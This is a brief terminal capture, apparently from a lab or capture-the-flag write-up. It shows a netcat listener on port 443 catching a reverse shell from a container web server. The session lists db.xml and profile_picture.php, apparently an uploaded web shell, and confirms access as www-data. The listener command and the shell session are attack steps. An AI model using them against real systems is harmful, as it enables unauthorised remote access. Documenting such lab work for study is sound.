 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.182] from (UNKNOWN) [172.17.0.2] 44886
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ ls -l
ls -l
total 8
-rw-r--r-- 1 www-data www-data 315 Aug  3 15:17 db.xml
-rw-r--r-- 1 www-data www-data  36 Aug  3 15:17 profile_picture.php
bash-5.0$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.0$